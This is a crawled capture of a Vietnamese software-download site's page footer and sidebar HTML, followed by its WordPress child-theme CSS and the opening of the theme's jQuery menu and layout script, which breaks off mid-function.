                        <li class="fb"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://hocvienitvnn.com/tai-avast-free-antivirus/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-facebook-f"></i></a></li>
                        <li class="tw"><a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20T%E1%BA%A3i+Avast+Free+Antivirus+mi%E1%BB%85n+ph%C3%AD+%E2%80%93+Ng%C4%83n+ch%E1%BA%B7n+c%C3%A1c+h%C3%A0nh+vi+%E1%BA%A3nh+h%C6%B0%E1%BB%9Fng+%C4%91%E1%BA%BFn+PC%20-%20https://hocvienitvnn.com/tai-avast-free-antivirus/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-twitter"></i></a></li>
                        <li class="pi"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://hocvienitvnn.com/tai-avast-free-antivirus/&amp;description=T%E1%BA%A3i+Avast+Free+Antivirus+mi%E1%BB%85n+ph%C3%AD+%E2%80%93+Ng%C4%83n+ch%E1%BA%B7n+c%C3%A1c+h%C3%A0nh+vi+%E1%BA%A3nh+h%C6%B0%E1%BB%9Fng+%C4%91%E1%BA%BFn+PC" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-pinterest-p"></i></a></li>
                        <li class="wa"><a target="_blank" href="https://api.whatsapp.com/send?text=T%E1%BA%A3i+Avast+Free+Antivirus+mi%E1%BB%85n+ph%C3%AD+%E2%80%93+Ng%C4%83n+ch%E1%BA%B7n+c%C3%A1c+h%C3%A0nh+vi+%E1%BA%A3nh+h%C6%B0%E1%BB%9Fng+%C4%91%E1%BA%BFn+PC%20-%20https://hocvienitvnn.com/tai-avast-free-antivirus/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-whatsapp"></i></a></li>
                    </ul>
  </li>

 
 
  <li>   
     <a href="https://hocvienitvnn.com/tai-malwarebytes-premium/"> <img width="250" height="180" src="https://hocvienitvnn.com/wp-content/uploads/2022/08/tinh-nang-phan-mem-Malwarebytes-Premium-250x180.jpg" class="attachment-quemag-wp-thumbnail-widget-big size-quemag-wp-thumbnail-widget-big wp-post-image" alt="Phần mềm Malwarebytes Premium được tích hợp nhiều tính năng độc đáo" decoding="async" loading="lazy" /></a>
     <h4 class="article-title"> <a href="https://hocvienitvnn.com/tai-malwarebytes-premium/">Tải Malwarebytes Premium Full Key Bản Quyền [Mới nhất 2022]</a></h4>

     <p>Malwarebytes Premium là phần mềm chống lại các ứng ..</p>
                    <ul class="home-social">
                        <li class="fb"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://hocvienitvnn.com/tai-malwarebytes-premium/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-facebook-f"></i></a></li>
                        <li class="tw"><a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20T%E1%BA%A3i+Malwarebytes+Premium+Full+Key+B%E1%BA%A3n+Quy%E1%BB%81n+%5BM%E1%BB%9Bi+nh%E1%BA%A5t+2022%5D%20-%20https://hocvienitvnn.com/tai-malwarebytes-premium/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-twitter"></i></a></li>
                        <li class="pi"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://hocvienitvnn.com/tai-malwarebytes-premium/&amp;description=T%E1%BA%A3i+Malwarebytes+Premium+Full+Key+B%E1%BA%A3n+Quy%E1%BB%81n+%5BM%E1%BB%9Bi+nh%E1%BA%A5t+2022%5D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-pinterest-p"></i></a></li>
                        <li class="wa"><a target="_blank" href="https://api.whatsapp.com/send?text=T%E1%BA%A3i+Malwarebytes+Premium+Full+Key+B%E1%BA%A3n+Quy%E1%BB%81n+%5BM%E1%BB%9Bi+nh%E1%BA%A5t+2022%5D%20-%20https://hocvienitvnn.com/tai-malwarebytes-premium/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-whatsapp"></i></a></li>
                    </ul>
  </li>

</ul><div class="clear"></div>

<div class="clear"></div></div><div class="clear"></div> 


</aside>
</div>    <!-- end #sidebar (default right) --> 
        
<div class="clear"></div>
</div><!-- end .wrap-fullwidth --><!-- Begin Footer -->

<footer>

        

    <div class="footer-widgets">
        <div class="wrap-fullwidth">
            <div class="row">
                <div class="footer-widgets-area col-12 col-md-4">
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Bài viết được xem nhiều nhất</h4>
		<ul>
											<li>
					<a href="https://hocvienitvnn.com/download-windows-7/">Download Windows 7 Full 32/64bit viễn viễn [Cập nhật ISO mới]</a>
									</li>
											<li>
					<a href="https://hocvienitvnn.com/tai-spss-20-full/">Download SPSS 20 full key bản quyền miễn phí + Hướng dẫn cài</a>
									</li>
					</ul>

		</section></div><div class="footer-widgets-area col-12 col-md-4">


<section id="quemag_wp_recentposts-3" class="widget widget_quemag_wp_recentposts"><h4 class="widget-title">Bài viết được sử lần cuối</h4>
<ul class="article_list">

  <li>   
     <a href="https://hocvienitvnn.com/download-windows-7/"> <img width="250" height="180" src="https://hocvienitvnn.com/wp-content/uploads/2021/10/cai-dat-win-7-cho-may-tinh-b4-250x180.jpg" class="attachment-quemag-wp-thumbnail-widget-big size-quemag-wp-thumbnail-widget-big wp-post-image" alt="Cài đặt win 7 cho máy tính" decoding="async" loading="lazy" /></a>
     <h4 class="article-title"> <a href="https://hocvienitvnn.com/download-windows-7/">Download Windows 7 Full 32/64bit viễn viễn [Cập nhật ISO mới]</a></h4>

     <p>Windows 7 là hệ điều hành máy tính đơn giản, dễ ..</p>
                    <ul class="home-social">
                        <li class="fb"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://hocvienitvnn.com/download-windows-7/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-facebook-f"></i></a></li>
                        <li class="tw"><a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Download+Windows+7+Full+32%2F64bit+vi%E1%BB%85n+vi%E1%BB%85n+%5BC%E1%BA%ADp+nh%E1%BA%ADt+ISO+m%E1%BB%9Bi%5D%20-%20https://hocvienitvnn.com/download-windows-7/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-twitter"></i></a></li>
                        <li class="pi"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://hocvienitvnn.com/download-windows-7/&amp;description=Download+Windows+7+Full+32%2F64bit+vi%E1%BB%85n+vi%E1%BB%85n+%5BC%E1%BA%ADp+nh%E1%BA%ADt+ISO+m%E1%BB%9Bi%5D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-pinterest-p"></i></a></li>
                        <li class="wa"><a target="_blank" href="https://api.whatsapp.com/send?text=Download+Windows+7+Full+32%2F64bit+vi%E1%BB%85n+vi%E1%BB%85n+%5BC%E1%BA%ADp+nh%E1%BA%ADt+ISO+m%E1%BB%9Bi%5D%20-%20https://hocvienitvnn.com/download-windows-7/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-whatsapp"></i></a></li>
                    </ul>
  </li>


  <li>   
     <a href="https://hocvienitvnn.com/tai-spss-20-full/"> <img width="250" height="180" src="https://hocvienitvnn.com/wp-content/uploads/2021/07/spss-20-la-gi-250x180.jpg" class="attachment-quemag-wp-thumbnail-widget-big size-quemag-wp-thumbnail-widget-big wp-post-image" alt="Spss 20 là gì" decoding="async" loading="lazy" /></a>
     <h4 class="article-title"> <a href="https://hocvienitvnn.com/tai-spss-20-full/">Download SPSS 20 full key bản quyền miễn phí + Hướng dẫn cài</a></h4>

     <p>SPSS là phần mềm xử lý số liệu khảo sát cho mục ..</p>
                    <ul class="home-social">
                        <li class="fb"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://hocvienitvnn.com/tai-spss-20-full/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-facebook-f"></i></a></li>
                        <li class="tw"><a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Download+SPSS+20+full+key+b%E1%BA%A3n+quy%E1%BB%81n+mi%E1%BB%85n+ph%C3%AD+%2B+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A0i%20-%20https://hocvienitvnn.com/tai-spss-20-full/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-twitter"></i></a></li>
                        <li class="pi"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://hocvienitvnn.com/tai-spss-20-full/&amp;description=Download+SPSS+20+full+key+b%E1%BA%A3n+quy%E1%BB%81n+mi%E1%BB%85n+ph%C3%AD+%2B+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A0i" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-pinterest-p"></i></a></li>
                        <li class="wa"><a target="_blank" href="https://api.whatsapp.com/send?text=Download+SPSS+20+full+key+b%E1%BA%A3n+quy%E1%BB%81n+mi%E1%BB%85n+ph%C3%AD+%2B+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A0i%20-%20https://hocvienitvnn.com/tai-spss-20-full/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-whatsapp"></i></a></li>
                    </ul>
  </li>


  <li>   
     <a href="https://hocvienitvnn.com/tai-avast-free-antivirus/"> <img width="250" height="180" src="https://hocvienitvnn.com/wp-content/uploads/2021/05/Avast-Antivirus-250x180.jpg" class="attachment-quemag-wp-thumbnail-widget-big size-quemag-wp-thumbnail-widget-big wp-post-image" alt="Avast Antivirus" decoding="async" loading="lazy" /></a>
     <h4 class="article-title"> <a href="https://hocvienitvnn.com/tai-avast-free-antivirus/">Tải Avast Free Antivirus miễn phí &#8211; Ngăn chặn các hành vi ảnh hưởng đến PC</a></h4>

     <p>Avast Antivirus là phần mềm được nghiên cứu và phát ..</p>
                    <ul class="home-social">
                        <li class="fb"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://hocvienitvnn.com/tai-avast-free-antivirus/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-facebook-f"></i></a></li>
                        <li class="tw"><a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20T%E1%BA%A3i+Avast+Free+Antivirus+mi%E1%BB%85n+ph%C3%AD+%E2%80%93+Ng%C4%83n+ch%E1%BA%B7n+c%C3%A1c+h%C3%A0nh+vi+%E1%BA%A3nh+h%C6%B0%E1%BB%9Fng+%C4%91%E1%BA%BFn+PC%20-%20https://hocvienitvnn.com/tai-avast-free-antivirus/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-twitter"></i></a></li>
                        <li class="pi"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://hocvienitvnn.com/tai-avast-free-antivirus/&amp;description=T%E1%BA%A3i+Avast+Free+Antivirus+mi%E1%BB%85n+ph%C3%AD+%E2%80%93+Ng%C4%83n+ch%E1%BA%B7n+c%C3%A1c+h%C3%A0nh+vi+%E1%BA%A3nh+h%C6%B0%E1%BB%9Fng+%C4%91%E1%BA%BFn+PC" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-pinterest-p"></i></a></li>
                        <li class="wa"><a target="_blank" href="https://api.whatsapp.com/send?text=T%E1%BA%A3i+Avast+Free+Antivirus+mi%E1%BB%85n+ph%C3%AD+%E2%80%93+Ng%C4%83n+ch%E1%BA%B7n+c%C3%A1c+h%C3%A0nh+vi+%E1%BA%A3nh+h%C6%B0%E1%BB%9Fng+%C4%91%E1%BA%BFn+PC%20-%20https://hocvienitvnn.com/tai-avast-free-antivirus/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-whatsapp"></i></a></li>
                    </ul>
  </li>

</ul><div class="clear"></div>


</section> 


</div><div class="footer-widgets-area col-12 col-md-4"><section id="text-9" class="widget widget_text">			<div class="textwidget"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Hocvienitvn là trang chuyên chia sẻ công nghệ, mẹo vặt, cộng đồng, thảo luận, hỏi đáp, sửa lỗi máy tính, dowload phần mềm sự cố về phần mềm máy tính.&quot;}" data-sheets-userformat="{&quot;2&quot;:12735,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:0,&quot;11&quot;:4,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:10}"><a href="https://hocvienitvnn.com/"><strong>Hocvienitvnn</strong></a> là trang chuyên chia sẻ công nghệ, mẹo vặt, cộng đồng, thảo luận, hỏi đáp, sửa lỗi máy tính, dowload phần mềm sự cố về phần mềm máy tính.</span></p>
</div>
		</section><section id="search-2" class="widget widget_search"><form id="searchform2" class="header-search" method="get" action="https://hocvienitvnn.com/">
    <div class="triangle-search"></div>
    <input placeholder="Find topics ..." type="text" name="s" id="s" />
    <input type="submit" value="&#xf002;" class="buttonicon" />
</form></section></div>            </div>
        </div>
    </div><!-- .footer-widgets -->


    <div class="wrap-footer">

        <div>&#xa9; 2020 HOCVIENITVN.COM</div>            

    </div><!-- end .wrap-footer -->



    <!-- Go to TOP -->

    <p id="back-top"><a href="#top">

      <span><i class="fas fa-chevron-up"></i></span></a>

    </p><!-- end #back-top -->

</footer><!-- end #footer -->



<!-- Footer Theme output -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/quemag-wp-child/*","/wp-content/themes/quemag-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Trang sau \u003E","prev":"\u003C Trang tr\u01b0\u1edbc","image":"H\u00ecnh \u1ea3nh","of":"c\u1ee7a","close":"\u0110\u00f3ng","noiframes":"T\u00ednh n\u0103ng n\u00e0y y\u00eau c\u1ea7u b\u1eadt frame. B\u1ea1n c\u00f3 th\u1ec3 \u0111\u00e3 t\u1eaft t\u00ednh n\u0103ng n\u00e0y ho\u1eb7c tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3.","loadingAnimation":"https://hocvienitvnn.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://hocvienitvnn.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-content/themes/quemag-wp/js/custom.js?ver=1.6" id="quemag-wp-customjs-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-content/themes/quemag-wp/js/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hocvienitvnn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hocvienitvnn.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://hocvienitvnn.com/wp-content/themes/quemag-wp-child/style.css?ver=1.6
body_size: 518
content:
/*

Theme Name: Quemag WP Child

Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Quemag WP Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating wil be much easier then.

Version: 1.0

Template: quemag-wp

Author: AnThemes.com

Author URI: https://anthemes.com

Tags: sticky-post, right-sidebar, custom-colors

License: GNU General Public License version 3.0

License URI: http://www.gnu.org/licenses/gpl-3.0.html

*/





/* =Theme customization starts here

-------------------------------------------------------------- */
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
html body {font-family: 'Roboto', sans-serif;font-size: 15px;}
h1,h2,h3,h4,h5,h6{font-family: 'Roboto', sans-serif;}

.logo{

	position: relative;

	top: 50%;

	transform: translateY(-50%);

}



#searchform2{border: 1px solid #f1f1f1;}

#searchform2 #s{border:unset;}

.ant-responsive-menu li a{color: #000 !important;}

.wrap-footer{padding: 20px 0;height: 50px;}

ul.masonry-small li div.masonry-small-content p{font-size: 15px;}

.footer-widgets{color: #fff;font-size: 15px;}

.footer-widgets .wrap-fullwidth{margin: 40px auto 20px !important;}

.footer-widgets .widget-title{width: 100%;height: unset;padding: 0;border-radius: unset;-webkit-transform: unset;-moz-transform: unset;-ms-transform: unset;-o-transform: unset;transform: unset;float: unset;position: unset;margin: 0 0 15px 0; background-color: unset !important;}
.footer-widgets ul.article_list{margin-top: 0;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;border-radius: 0;}
.footer-widgets ul.article_list li{border-bottom: unset; padding: 0;float: none; float: none;-ms-flex: 0 0 30.33333%;flex: 0 0 30.33333%;max-width: 30.33333%; padding: 0 10px 10px 0;}
.footer-widgets ul.article_list li img {width: 100%;height: 100px;object-fit: cover;margin-bottom: 0;}
.footer-widgets ul.article_list li h4,
.footer-widgets ul.article_list li p,
.footer-widgets ul.article_list li .home-social{display: none; float: none;}

.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}

.col-12, .col-md-4{position: relative;width: 100%;min-height: 1px;}

.col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

@media (min-width: 768px) {
	.col-md-4 {
       -ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hocvienitvnn.com/wp-content/themes/quemag-wp/js/custom.js?ver=1.6
body_size: 1151
content:
 /*
 *
 * Theme functions
 * Initialize all scripts and adds custom js
 *
 * Version 1.1
 */
( function( $ ) {
    "use strict";

    $(document).ready( function() {
    ///////////////////////////////

        /////////////////////////////////
        // Sticky Sidebar
        /////////////////////////////////
        jQuery('.sidebar, .sidebar-left').stick_in_parent({parent: '.wrap-fullwidth', spacer: '.sidebar-wrapper', recalc_every: 1});
        jQuery('#single-share').stick_in_parent({parent: '.single-content, .wrap-fullwidth-bg'});
        jQuery('.sidebar, .sidebar-left')
        .on('sticky_kit:bottom', function(e) {
            jQuery(this).parent().css('position', 'static');
        })
        .on('sticky_kit:unbottom', function(e) {
            jQuery(this).parent().css('position', 'relative');
        })
 
        /////////////////////////////////
        // Masonry 
        /////////////////////////////////
        var $container = jQuery( '.masonry-full, .masonry-small' );
        $container.imagesLoaded( function(){
            $container.masonry( {
                itemSelector        : '.ms-item',
                transitionDuration  : '0.5s',
                isOriginLeft: true 
            } );
        } );

        /////////////////////////////////
        // Go to TOP
        /////////////////////////////////
        // hide #back-top first
        jQuery("#back-top").hide();
            
        // fade in #back-top
        jQuery(function () {
            jQuery(window).scroll(function () {
                if (jQuery(this).scrollTop() > 100) {
                    jQuery('#back-top').fadeIn();
                } else {
                    jQuery('#back-top').fadeOut();
                }
            });

            // scroll body to 0px on click
            jQuery('#back-top a').on('click', function () {
                jQuery('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        }); 


        /////////////////////////////////
        // Quemag Menu & link arrows
        /////////////////////////////////
        jQuery(".ant-responsive-menu").delay(150).animate({"opacity": "1"}, 100);
        (function ($) {
            $.fn.antResponsiveMenu = function (options) {

                //plugin's default options
                var defaults = {
                    resizeWidth: '768',
                    animationSpeed: 'fast',
                    accoridonExpAll: false
                };

                //Variables
                var options = $.extend(defaults, options),
                    opt = options,
                    $resizeWidth = opt.resizeWidth,
                    $animationSpeed = opt.animationSpeed,
                    $expandAll = opt.accoridonExpAll,
                    $aceMenu = $(this),
                    $menuStyle = $(this).attr('data-menu-style');

                // Initilizing        
                $aceMenu.find('ul').addClass("sub-menu");
                $aceMenu.find('ul').siblings('').append('<a href="#" class="arrow"></a>');
                if ($menuStyle == 'accordion') { $(this).addClass('collapse'); }

                // Window resize on menu breakpoint 
                if ($(window).innerWidth() <= $resizeWidth) {
                    menuCollapse();
                }
                $(window).resize(function () {
                    jQuery(".ant-responsive-menu").delay(150).animate({"opacity": "1"}, 100);
                    menuCollapse();
                });

                // Menu Toggle
                function menuCollapse() {
                    var w = $(window).innerWidth();
                    if (w <= $resizeWidth) {
                        $aceMenu.find('li.menu-active').removeClass('menu-active');
                        $aceMenu.find('ul.slide').removeClass('slide').removeAttr('style');
                        $aceMenu.addClass('collapse hide-menu');
                        $aceMenu.attr('data-menu-style', '');
                        $('.menu-toggle').show();
                    } else {
                        $aceMenu.attr('data-menu-style', $menuStyle);
                        $aceMenu.removeClass('collapse hide-menu').removeAttr('style');
                        $('.menu-toggle').hide();
                        if ($aceMenu.attr('data-menu-style') == 'accordion') {
                            $aceMenu.addClass('collapse');
                            return;
                        }
